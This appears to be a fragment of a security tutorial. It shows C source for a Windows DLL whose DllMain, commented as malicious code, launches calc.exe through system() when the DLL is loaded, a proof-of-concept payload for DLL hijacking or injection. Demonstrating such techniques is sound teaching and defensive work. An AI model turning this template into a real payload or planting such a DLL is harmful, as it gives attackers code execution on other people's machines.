 #include <stdio.h>
#include <Windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID
lpReserved)
{
// malicious code
if (ul_reason_for_call == DLL_PROCESS_ATTACH)
system("c:\\windows\\system32\\calc.exe");
return 0;
}